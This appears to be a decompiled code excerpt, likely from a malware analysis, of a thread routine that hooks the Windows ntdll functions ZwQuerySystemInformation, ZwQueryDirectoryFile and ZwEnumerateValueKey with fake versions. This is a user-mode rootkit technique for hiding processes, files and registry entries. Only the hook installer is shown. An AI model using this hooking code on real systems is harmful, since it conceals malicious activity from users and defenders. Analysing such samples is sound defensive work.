 void __stdcall __noreturn StartAddress(int a1)
{
HMODULE v1; // eax@1
FARPROC v2; // eax@1
HMODULE v3; // eax@3
FARPROC v4; // eax@3
HMODULE v5; // eax@5
FARPROC v6; // eax@5
SuspendResumeThread(1);
v1 = GetModuleHandleA("ntdll");
v2 = GetProcAddress(v1, "ZwQuerySystemInformation");
if ( v2 )
HookFunction(v2, FakeQuerySystemInformation, off_402018);
v3 = GetModuleHandleA("ntdll");
v4 = GetProcAddress(v3, "ZwQueryDirectoryFile");
if ( v4 )
HookFunction(v4, FakeQueryDirectoryFile, off_402014);
v5 = GetModuleHandleA("ntdll");
v6 = GetProcAddress(v5, "ZwEnumerateValueKey");
if ( v6 )
HookFunction(v6, FakeEnumerateValueKey, OriginalEnumerateValueKey);
SuspendResumeThread(0);
ExitThread(0);
}